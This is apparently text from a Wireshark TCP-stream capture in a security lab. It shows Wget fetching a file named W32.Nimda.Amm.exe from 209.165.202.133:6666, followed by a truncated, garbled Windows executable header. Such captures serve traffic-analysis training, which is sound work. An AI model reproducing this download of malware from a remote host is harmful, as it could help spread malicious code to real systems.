 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@............................................... .!..L.!This program cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_..... ........eY......eI......eC......e^......e[.....Rich .........................PE..d......L..........
.............@................................................X...d.......X........&..............$...p...8...........................................H...,.......
.......J...v..............@..@.data...............................@....pdata...&.......(....................@..@.rsrc...X...........................@..@.reloc..$..........
.......L...........msvcrt.dll.NTDLL.DLL.KERNEL32.dll.api-ms-win-core-processthreads-l1-1-0.DLL.WINBRAND.dll...........................................................